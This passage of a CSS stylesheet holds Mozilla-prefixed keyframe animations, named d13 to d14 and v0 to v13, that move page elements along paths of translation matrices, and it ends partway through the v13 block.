@-moz-keyframes d13-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 108.6px, 214.3px)}
10% {-moz-transform: matrix(1, 0, 0, 1, 100.5px, 215.7px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 91.1px, 215px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 93.5px, 215px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 94px, 215.6px)}
33% {-moz-transform: matrix(1, 0, 0, 1, 98.1px, 216.1px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 99.7px, 216px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 100.7px, 215.9px)}
46% {-moz-transform: matrix(1, 0, 0, 1, 99.9px, 215.4px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 100.4px, 215.5px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 97.7px, 214.3px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 99.3px, 214.9px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 97.3px, 215.1px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 89.8px, 216.7px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 68px, 211.8px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 88.5px, 212.2px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 111.4px, 215.2px)}
89% {-moz-transform: matrix(1, 0, 0, 1, 115.2px, 215.3px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 119.3px, 215.4px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 138.4px, 214px)}}

@-moz-keyframes d14-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 112px, 234.9px)}
10% {-moz-transform: matrix(1, 0, 0, 1, 107.4px, 236px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 99.4px, 236.3px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 100.7px, 236.6px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 100.2px, 236.1px)}
33% {-moz-transform: matrix(1, 0, 0, 1, 101px, 236.4px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 101.2px, 236.6px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 101.1px, 236.4px)}
46% {-moz-transform: matrix(1, 0, 0, 1, 100.7px, 236.6px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 100.8px, 236.4px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 100.8px, 236.6px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 100.8px, 236.1px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 100.8px, 236.5px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 95.7px, 236.9px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 53px, 227.1px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 102px, 234.4px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 114.8px, 235.5px)}
89% {-moz-transform: matrix(1, 0, 0, 1, 115.2px, 236px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 115.9px, 236px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 142.5px, 233.6px)}}

@-moz-keyframes v0-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 86.8px, 151.2px)}
7% {-moz-transform: matrix(1, 0, 0, 1, 101.6px, 151.4px)}
12% {-moz-transform: matrix(1, 0, 0, 1, 75.8px, 180.5px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 70px, 168.9px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 70.3px, 151.3px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 69.5px, 147.4px)}
27% {-moz-transform: matrix(1, 0, 0, 1, 78.9px, 147.2px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 83.2px, 155.3px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 82.3px, 146.6px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 80.9px, 158.9px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 81.5px, 146.2px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 82.1px, 146.3px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 72.1px, 146.8px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 63.7px, 149.6px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 54.5px, 153.4px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 55.2px, 151.1px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 57.7px, 149.4px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 57.7px, 148.1px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 57.7px, 148.2px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 55px, 148.3px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 52.2px, 154.8px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 54.6px, 159.9px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 88px, 152.7px)}
98% {-moz-transform: matrix(1, 0, 0, 1, 112.6px, 149.8px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 10px, 130px)}}

@-moz-keyframes v1-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 86.2px, 171.3px)}
7% {-moz-transform: matrix(1, 0, 0, 1, 102px, 171.5px)}
12% {-moz-transform: matrix(1, 0, 0, 1, 80.6px, 189.7px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 74.6px, 181.1px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 72.9px, 171.1px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 69.9px, 168.6px)}
27% {-moz-transform: matrix(1, 0, 0, 1, 78px, 166.8px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 82.2px, 174.7px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 81.5px, 165.5px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 80.1px, 176.3px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 81.6px, 165.3px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 82px, 165.8px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 74px, 167.3px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 66px, 169.7px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 58.1px, 172.9px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 58px, 171px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 59.7px, 169.7px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 59.8px, 168.1px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 59.7px, 168.4px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 57.6px, 168.2px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 56.8px, 173.9px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 58.2px, 176.5px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 86.6px, 173.5px)}
98% {-moz-transform: matrix(1, 0, 0, 1, 110.1px, 169.7px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 22px, 130px)}}

@-moz-keyframes v2-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 74.8px, 170.4px)}
7% {-moz-transform: matrix(1, 0, 0, 1, 90.9px, 171px)}
12% {-moz-transform: matrix(1, 0, 0, 1, 71.1px, 190.3px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 64.2px, 183.8px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 64.2px, 174px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 58.6px, 169.3px)}
27% {-moz-transform: matrix(1, 0, 0, 1, 66.5px, 166px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 70.8px, 173.8px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 70.4px, 165.5px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 68.7px, 175.9px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 70.3px, 164.9px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 70.5px, 165.7px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 62.6px, 168.6px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 54.7px, 172.1px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 47px, 175.8px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 46.8px, 174.1px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 48.7px, 172.2px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 48.8px, 170.3px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 48.6px, 170.5px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 46.6px, 170.9px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 46.1px, 176.9px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 47.7px, 179.4px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 75.2px, 173.4px)}
98% {-moz-transform: matrix(1, 0, 0, 1, 98.9px, 168px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 32px, 130px)}}

@-moz-keyframes v3-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 64.8px, 186.9px)}
7% {-moz-transform: matrix(1, 0, 0, 1, 82.2px, 188.7px)}
12% {-moz-transform: matrix(1, 0, 0, 1, 68.7px, 203.2px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 53.9px, 187.5px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 42.6px, 180.8px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 40.3px, 183.2px)}
27% {-moz-transform: matrix(1, 0, 0, 1, 50.1px, 156.4px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 59.6px, 155.1px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 63.3px, 135.5px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 57.1px, 159.9px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 63.1px, 135.2px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 49.4px, 145.7px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 39.5px, 176.8px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 37.4px, 182.4px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 31.1px, 187.4px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 25px, 178.4px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 27px, 175.9px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 22.3px, 162.6px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 21.2px, 172.7px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 21.6px, 163.8px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 26.3px, 187.2px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 25.1px, 183.9px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 62.3px, 187.3px)}
98% {-moz-transform: matrix(1, 0, 0, 1, 84.7px, 182.6px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 42px, 130px)}}

@-moz-keyframes v4-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 61.1px, 201.9px)}
7% {-moz-transform: matrix(1, 0, 0, 1, 72.9px, 201.2px)}
12% {-moz-transform: matrix(1, 0, 0, 1, 63.6px, 216.1px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 40.8px, 194.3px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 33.5px, 179.8px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 30.1px, 185.1px)}
27% {-moz-transform: matrix(1, 0, 0, 1, 54px, 132.9px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 77.1px, 138px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 71.2px, 105.7px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 75.1px, 143.7px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 62.7px, 104.6px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 31.4px, 125.7px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 18.1px, 180.7px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 20.2px, 190.8px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 16.8px, 197.6px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 2px, 177.7px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 2px, 172px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 5.3px, 143.7px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 2px, 163px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 7.8px, 139px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 6.3px, 192.6px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 4.9px, 183.2px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 62.3px, 200px)}
98% {-moz-transform: matrix(1, 0, 0, 1, 86.9px, 195.8px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 50px, 130px)}}

@-moz-keyframes v5-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 97.5px, 172.2px)}
7% {-moz-transform: matrix(1, 0, 0, 1, 113px, 172px)}
12% {-moz-transform: matrix(1, 0, 0, 1, 90.2px, 189.2px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 85.1px, 178.3px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 81.6px, 168.2px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 81.2px, 167.9px)}
27% {-moz-transform: matrix(1, 0, 0, 1, 89.4px, 167.7px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 93.6px, 175.2px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 92.6px, 165.4px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 91.5px, 176.6px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 92.8px, 165.8px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 93.4px, 165.8px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 85.5px, 166.1px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 77.3px, 167.4px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 69.1px, 168.9px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 69.2px, 167.9px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 70.7px, 167.2px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 70.8px, 165.8px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 70.9px, 166.3px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 68.7px, 165.4px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 67.6px, 168.8px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 68.7px, 172.7px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 97.9px, 173.6px)}
98% {-moz-transform: matrix(1, 0, 0, 1, 121.4px, 171.4px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 59px, 130px)}}

@-moz-keyframes v6-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 105.5px, 188.9px)}
7% {-moz-transform: matrix(1, 0, 0, 1, 119.2px, 188.3px)}
12% {-moz-transform: matrix(1, 0, 0, 1, 80.4px, 202.7px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 71.5px, 185.7px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 73.4px, 180.2px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 95.8px, 182.7px)}
27% {-moz-transform: matrix(1, 0, 0, 1, 106.2px, 157.8px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 106.2px, 157px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 98.8px, 133.4px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 102.9px, 159.7px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 97.5px, 133.2px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 114.8px, 145.9px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 106.1px, 176.5px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 89.5px, 181.2px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 76.9px, 181.6px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 89.9px, 176.7px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 91.6px, 179.2px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 92.4px, 162.7px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 92.5px, 173.4px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 88.9px, 158.8px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 85.9px, 168.9px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 86.6px, 173.2px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 108px, 183.4px)}
98% {-moz-transform: matrix(1, 0, 0, 1, 125.2px, 186.1px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 68px, 130px)}}

@-moz-keyframes v7-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 108.3px, 202.4px)}
7% {-moz-transform: matrix(1, 0, 0, 1, 121.4px, 201.4px)}
12% {-moz-transform: matrix(1, 0, 0, 1, 70.2px, 215.8px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 53.1px, 191.1px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 54.1px, 176.5px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 101.7px, 184.4px)}
27% {-moz-transform: matrix(1, 0, 0, 1, 104.7px, 133.6px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 90.7px, 135.7px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 94.1px, 103.4px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 84.3px, 143.5px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 100.7px, 102.7px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 132.1px, 125.7px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 125.1px, 180.9px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 92.7px, 190.9px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 65.9px, 191.1px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 108.9px, 178.4px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 114.1px, 183.1px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 110.4px, 149.8px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 114.5px, 176.9px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 99.3px, 134px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 93.5px, 160px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 99.3px, 176.7px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 112.1px, 195.1px)}
98% {-moz-transform: matrix(1, 0, 0, 1, 125.7px, 198.5px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 86px, 130px)}}

@-moz-keyframes v8-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 85.5px, 183.7px)}
7% {-moz-transform: matrix(1, 0, 0, 1, 102.4px, 183.8px)}
12% {-moz-transform: matrix(1, 0, 0, 1, 86.2px, 198.8px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 80.7px, 191.1px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 76.3px, 183.6px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 70.7px, 182.6px)}
27% {-moz-transform: matrix(1, 0, 0, 1, 77.1px, 181.6px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 81.1px, 185.6px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 80.8px, 180.8px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 79.1px, 187px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 81.6px, 180.8px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 81.9px, 181.1px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 75.4px, 181.9px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 68.5px, 182.9px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 62.2px, 184.2px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 61.2px, 183.5px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 61.9px, 182.9px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 62px, 182.2px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 61.8px, 182.4px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 60.5px, 182.2px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 62.1px, 184.5px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 63.3px, 186.3px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 86.3px, 184.8px)}
98% {-moz-transform: matrix(1, 0, 0, 1, 107.8px, 182.8px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 95px, 130px)}}

@-moz-keyframes v9-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 78px, 194.2px)}
7% {-moz-transform: matrix(1, 0, 0, 1, 94.9px, 194.1px)}
12% {-moz-transform: matrix(1, 0, 0, 1, 85.6px, 208.3px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 80.3px, 203.7px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 74.7px, 195.3px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 64.1px, 193.9px)}
27% {-moz-transform: matrix(1, 0, 0, 1, 68.2px, 192.2px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 72.3px, 195.6px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 72.9px, 191.6px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 70.7px, 197.3px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 74.1px, 191.5px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 74.3px, 192px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 70.1px, 192.9px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 64.1px, 194.2px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 59px, 195.8px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 57.2px, 195.1px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 56.7px, 194.4px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 57px, 193.7px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 56.7px, 193.9px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 56.1px, 193.8px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 60.1px, 196.2px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 61.1px, 197.8px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 77.3px, 195.8px)}
98% {-moz-transform: matrix(1, 0, 0, 1, 97.7px, 192.6px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 103px, 130px)}}

@-moz-keyframes v10-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 75.8px, 215.8px)}
7% {-moz-transform: matrix(1, 0, 0, 1, 84.8px, 214.6px)}
12% {-moz-transform: matrix(1, 0, 0, 1, 65.2px, 222.9px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 59.9px, 216.6px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 65.3px, 215.3px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 63px, 214.6px)}
27% {-moz-transform: matrix(1, 0, 0, 1, 68px, 213.7px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 67.7px, 215.8px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 69px, 213.2px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 66.4px, 217.1px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 69.4px, 212.8px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 68.8px, 213.4px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 65.1px, 213.9px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 62.9px, 215.2px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 62.6px, 217px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 64.7px, 215.5px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 64.1px, 214.4px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 65px, 214.3px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 64.1px, 214.6px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 63.4px, 214.7px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 63.9px, 217.3px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 69px, 218.9px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 75px, 217.4px)}
98% {-moz-transform: matrix(1, 0, 0, 1, 98.7px, 213.4px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 120px, 130px)}}

@-moz-keyframes v11-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 77.8px, 234.4px)}
7% {-moz-transform: matrix(1, 0, 0, 1, 73.4px, 235.1px)}
12% {-moz-transform: matrix(1, 0, 0, 1, 62.6px, 235.6px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 62.6px, 234.4px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 63px, 235.8px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 63.7px, 234.9px)}
27% {-moz-transform: matrix(1, 0, 0, 1, 64.2px, 234.8px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 64.3px, 234.9px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 64.5px, 234.7px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 64.5px, 235.1px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 64.5px, 234.3px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 65.3px, 234.2px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 66.2px, 234.6px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 65.7px, 234.7px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 66.8px, 234.4px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 67.4px, 234.3px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 69.2px, 234.9px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 69.2px, 234.9px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 69.1px, 234.9px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 68.1px, 234.1px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 68.7px, 234.5px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 70px, 234.7px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 71.3px, 235px)}
98% {-moz-transform: matrix(1, 0, 0, 1, 97.7px, 235px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 129px, 130px)}}

@-moz-keyframes v12-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 93px, 194.8px)}
7% {-moz-transform: matrix(1, 0, 0, 1, 109.4px, 194.5px)}
12% {-moz-transform: matrix(1, 0, 0, 1, 98.2px, 207.9px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 93.9px, 200px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 86px, 193.2px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 78.9px, 193.3px)}
27% {-moz-transform: matrix(1, 0, 0, 1, 83.2px, 192.7px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 87.3px, 196.3px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 87.5px, 191.6px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 85.7px, 197.7px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 88.9px, 191.8px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 89.3px, 192.1px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 85.1px, 192.1px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 79px, 192.7px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 73.6px, 193.3px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 71.9px, 193px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 71.2px, 192.8px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 71.5px, 192.2px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 71.3px, 192.6px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 70.7px, 192px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 74.3px, 192.9px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 75px, 194px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 92.2px, 195.7px)}
98% {-moz-transform: matrix(1, 0, 0, 1, 112.5px, 193.8px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 139px, 130px)}}

@-moz-keyframes v13-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 95.9px, 214.6px)}
7% {-moz-transform: matrix(1, 0, 0, 1, 110.2px, 215.4px)}
12% {-moz-transform: matrix(1, 0, 0, 1, 103.6px, 219.5px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 101.1px, 218.4px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 96.8px, 213.6px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 86.1px, 214.3px)}
27% {-moz-transform: matrix(1, 0, 0, 1, 89.2px, 214px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 92.8px, 217.1px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 89.9px, 213.2px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 92.2px, 217.7px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 89px, 213.5px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 89px, 213.9px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 85.9px, 213.8px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 88.1px, 213.2px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 91.1px, 207.7px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 90.6px, 207.7px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 93.2px, 208px)}
